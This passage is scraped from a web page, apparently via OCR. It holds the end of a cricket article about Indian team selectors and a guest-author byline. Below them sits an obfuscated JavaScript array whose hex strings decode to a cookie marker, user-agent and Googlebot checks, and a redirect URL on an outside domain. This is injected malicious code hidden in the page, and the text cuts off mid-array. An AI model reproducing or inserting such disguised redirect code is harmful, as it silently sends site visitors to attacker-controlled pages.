
however, that the Indian national team selectors have their
work cut out with all the new players bursting onto the
scene.
*****
Written byAi??Guest Author Chaitanya Joshi
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\
x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x
65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x
6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\
x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x
3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\
x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,
”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x
74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x
2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\